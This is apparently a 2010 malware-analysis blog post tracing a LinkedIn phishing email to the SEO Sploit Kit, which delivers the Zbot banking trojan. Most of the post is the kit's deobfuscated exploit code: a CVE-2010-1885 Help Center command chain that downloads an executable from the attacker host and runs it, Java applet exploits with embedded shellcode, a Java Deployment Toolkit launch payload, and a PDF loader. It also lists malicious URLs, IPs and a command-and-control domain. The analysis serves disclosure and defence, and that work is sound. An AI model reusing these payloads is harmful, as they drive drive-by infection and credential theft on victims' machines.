
Starting from 9/27/2010 a new phishing campaign involving Linkedin has been observed.
The spam mail looks like:
contains three href all to the same url: http://vlaamsbelangturnhout.org/1.html


The page was a redirect to URL http://borlakas.info/asdfasgs/trafflit.php containing evidence of SEO Sploit Kit (or SEO Sploit Pack) been used:
<script>if (navigator.javaEnabled())
{
var metka = '2';
}
location.href = ('http://borlakas.info/asdfasgs/rotator.php?unique=' + metka + '');
if (!frames.navigator['taintE' + 'nabled']())
{
var metka = '1';
}
location.href = ('http://borlakas.info/asdfasgs/rotator.php?unique=' + metka + '');
</script>
The script based on evidence of Java supported browser page was a redirect to URL http://borlakas.info/asdfasgs/rotator.php with value unique=2 or unique=1 if browser data-tainting was not enabled.
“..Data Tainting is a combination of the Same Origin Policy and a setting on the client (user's) computer. It works in much the same way. It controls the right to trust another domain and access JavaScript variables and objects from a page served from a different server, and can be turned on and off at will. Basically, if Data Tainting is turned ON, a message window will pop up saying that accessing JavaScript entities on pages from another domain is not allowed…”
borlakas.info is nowadays NXDOMAIN but was
| Host | IP address | AS number | AS name | Country |
| 2010-09-28 | 95.211.127.20 | 16265 | LEASEWEB LEASEWEB AS | NL |
and the IP is now refered by

This page rotator.php contains an obfuscated java script, with an external js decrypting engine (media.js) in form
<html>
<script type='text/javascript' src='js/media.js'></script>
<body>
<script language="javascript">punkoutyellow[luckoutnoway](GUFFEND.strungwelltodo('....obfusched code....','11155783','39874477'));</script>
<body>
</html>
that once deobfusched with a simple “alert” substitution in media.js revealed the exploit kit js engine that tries to exploit 6 vulnerabilities otherwise redirecting to google.com:
<body>
<script>
function PDF()
{ .. }
function arbt()
{ .. }
function JAVABOF()
{ .. }
function MkM720Jny()
{ .. }
function JAVASGB()
{ .. }
function JAVASMB()
{ .. }
if (PDF() || arbt() || MkM720Jny() || JAVASMB() || JAVASGB() || JAVABOF() )
{
}
setTimeout(function ()
{
REDIRECT()
}
, 7000);
function redir()
{
window.location='http://google.com';
}
function REDIRECT()
{
setTimeout('redir();
', 1000);
}
</script>
The SEO Sploit Kit exploit in details:
1- function PDF()
{
working analysis...
Rioso4oplcgzzhd8 = 'http://borlakas.info/asdfasgs/files/asshole.pdf';
Xbwd72ue1rb = 25-(12*2);
var Jztblyv7l = document.createElement('div');
Jztblyv7l.id = 'Gtjpqcdqt9jlbp';
document.body.appendChild(Jztblyv7l);
Yej6pkmusdgjp = 'Xbwd72ue1rb';
Qb0inb27krky = document.createElement('i)@f&!r())a^!#&m)&e@))'.replace(/$|#|&|\^|\(|\)|@|\!/ig, ''));
Qb0inb27krky.src = Rioso4oplcgzzhd8;
Qb0inb27krky.height = Xbwd72ue1rb;
Qb0inb27krky.width = Xbwd72ue1rb;
document.getElementById('Gtjpqcdqt9jlbp').appendChild(Qb0inb27krky);
return 0;
}
asshole.pdf VirusTotal 2010-09-28 19:05:34 (UTC) Result: 21/43
2- function arbt()
CVE-2010-1885 - Microsoft Microsoft Windows Help and Support Center
{
var asx = 'http://borlakas.info/asdfasgs/files/simple.asx';
if (window.navigator.appName == "Microsoft Internet Explorer")
{
var o = document.createElement("OBJECT");
o.setAttribute("classid", "clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6");
o.openPlayer(asx);
}
else
{
var o = document.createElement("IFRAME");
o.setAttribute("src", asx);
document.body.appendChild(o);
}
}
The simple.asx MediaPlayer file requested another obfuscated js, that once decrypted reveal obfusched HCP vulnerability exploit, that deobfuscated was:
"cmd /c cd../
&echo new Function(
'a=ActiveXObject;
s=new a("WScript.Shell");
o=new a("ADODB.Stream");
x=new a("Microsoft.XMLHTTP");
f=s.Environment("Process").Item("TEMP")+"/0.exe";
x.open("GET","http://borlakas.info/asdfasgs/mdcload.php",0);
x.send();
o.Mode=3;
o.Type=1;
o.Open();
o.Write(x.responseBody);
o.SaveToFile(f,2);
s.Run(f,0);')();
>.js
|cscript .js&del /q .js
|taskkill /F /IM helpctr.exe"
3- function JAVABOF()
CVE-2008-5353.d - Not properly enforced context of ZoneInfo objects during deserialization allow run untrusted applets and applications in a privileged context
{
var yDiv = document.createElement('DIV');
yDiv.id = 'y';
document.body.appendChild(yDiv);
yDiv.innerHTML = "<applet code='sunos.Manuals.class' archive='http://borlakas.info/asdfasgs/files/bobbystellar.jar' width='2' height='2'><param name='data' value='http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=3&n='><param name='cc' value='1'></applet>";
}
bobbystellar.jar VirusTotal 2010-09-28 06:58:49 (UTC) Result: 9/43
4- function MkM720Jny()
CVE-2008-5353.e - Not properly enforced context of ZoneInfo objects during deserialization allow run untrusted applets and applications in a privileged context
{
var PHqYj87uU=document.createElement('DIV');
PHqYj87uU.id='y';
document.body.appendChild(PHqYj87uU);
PHqYj87uU.innerHTML="<applet CODE = 'SiteError.class' ARCHIVE = 'http://borlakas.info/asdfasgs/files/j.jar' WIDTH = 0 HEIGHT = 0><PARAM NAME = CODE VALUE = 'SiteError.class' ><PARAM NAME = ARCHIVE VALUE = 'http://borlakas.info/asdfasgs/files/j.jar' ><param name=type value=application/x-java-applet;
version=1.6><param name=scriptable value=false><param name=url value='http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=7&n='></applet>";
}
j.jar VirusTotal 2010-09-28 01:20:36 (UTC) Result: 9/42
5- function JAVASGB()
CVE-2009-3867 - Stack-based buffer overflow in the HsbParser.getSoundBank function
{
var zDiv = document.createElement('DIV');
zDiv.id = 'z';
document.body.appendChild(zDiv);
zDiv.innerHTML = "<applet code='seopack' archive='http://borlakas.info/asdfasgs/files/java.jar' width='2' height='2'><param name='sc' value='505351525657559CE8000000005D83ED0D31C064034030780C8B400C8B701CAD8B4008EB098B40348D407C8B403C5657BE5E01000001EEBF4E01000001EFE8D60100005F5E89EA81C25E010000526880000000FF954E01000089EA81C25E01000031F601C28A9C356302000080FB007406881C3246EBEEC604320089EA81C24502000052FF955201000089EA81C2500200005250FF95560100006A006A0089EA81C25E0100005289EA81C278020000526A00FFD06A0589EA81C25E01000052FF955A01000089EA81C25E010000526880000000FF954E01000089EA81C25E01000031F601C28A9C356E02000080FB007406881C3246EBEEC604320089EA81C24502000052FF955201000089EA81C2500200005250FF95560100006A006A0089EA81C25E0100005289EA81C2A6020000526A00FFD06A0589EA81C25E01000052FF955A0100009D5D5F5E5A595B58C30000000000000000000000000000000047657454656D705061746841004C6F61644C696272617279410047657450726F63416464726573730057696E4578656300BB89F289F730C0AE75FD29F789F931C0BE3C00000003B51B02000066AD03851B0200008B707883C61C03B51B0200008DBD1F020000AD03851B020000ABAD03851B02000050ABAD03851B020000AB5E31DBAD5603851B02000089C689D751FCF3A65974045E43EBE95E93D1E003852702000031F69666ADC1E00203851F02000089C6AD03851B020000C3EB100000000000000000000000000000000089851B0200005657E858FFFFFF5F5EAB01CE803EBB7402EBEDC355524C4D4F4E2E444C4C0055524C446F776E6C6F6164546F46696C6541007064667570642E6578650063726173682E70687000687474703A2F2F626F726C616B61732E696E666F2F61736466617367732F79657474696F776E73736F6D656C696C7A2E7068703F653D39266E3D0090'><param name='np' value='90909090'></applet>";
}
java.jar VirusTotal 2010-09-29 08:50:19 (UTC) Result: 12/42
6- function JAVASMB()
CVE-2010-0886 - Java Deployment Toolkit Performs Insufficient Validation of Parameters
{
try
{
var u = 'http: -J-jar -J\\\\188.95.48.70\\smb\\new.avi http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=5&n= none';
if (window.navigator.appName == 'Microsoft Internet Explorer')
{
try
{
var o = document.createElement('OB'+'JE'+''+'CT');
o.classid = 'clsid:CAFEEFAC-DEC7-0000-0000-ABCDEFFEDCBA';
o['launch'](u);
}
catch(e)
{
var o2 = document.createElement('OB'+''+'JE'+''+'CT');
o2.classid = 'cls'+'id:8AD9C840-044E-11D1-B3E9-00805F499D93';
o2['launch'](u);
}
}
else
{
var o = document.createElement('O'+''+'BJ'+'EC'+''+'T');
var n = document.createElement('O'+''+'BJ'+'EC'+''+'T');
o.type = 'applicati'+''+'on/np'+''+'run'+'time-script'+''+'able-plu'+''+'gin;
de'+'ploy'+''+'me'+''+'ntto'+''+'olkit';
n.type = 'applica'+''+'tion/ja'+''+'va-dep'+''+'lo'+'ym'+''+'ent-too'+''+'lk'+'it';
document.body.appendChild(o);
document.body.appendChild(n);
try
{
o['l'+''+'a'+'u'+''+''+''+'n'+'c'+''+'h'](u);
}
catch (e)
{
n['l'+''+'a'+'u'+''+''+''+'n'+'c'+''+'h'](u);
}
}
}
catch (e)
{
}
}
For all exploit Payload was always the same. All the following url
http://borlakas.info/asdfasgs/mdcload.php
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=3&n=
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=7&n=
http://borlakas.info/asdfasgs/yettiownssomelilz.php?e=5&n=none
get to
Zbot.FX Bot (MD5 4f56196d437be7e1bfecefb92b83872d) Anubis Automated Analisys
with the following referenced C&C:
| Name | Query Type | Query Result | Protocol |
| ohmaebahsh.ru | DNS_TYPE_A | 77.78.249.29 | udp |